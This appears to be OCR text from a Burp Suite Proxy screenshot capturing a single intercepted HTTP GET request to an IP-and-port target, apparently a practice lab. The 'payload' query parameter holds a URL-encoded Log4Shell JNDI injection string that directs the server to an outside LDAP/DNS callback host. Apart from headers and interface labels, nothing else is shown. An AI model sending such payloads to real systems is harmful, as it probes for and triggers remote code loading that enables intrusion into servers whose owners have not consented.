 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://123.58.236.76:58304
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
http://123.58.236.76:58304/hello?payload=%20%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%76%37%6d%61%70%62%68%66%2e%65%79%65%73%2e%73%68%7d
HTTP/1.1
Host: 123.58.236.76:58304
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://123.58.236.76:58304/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches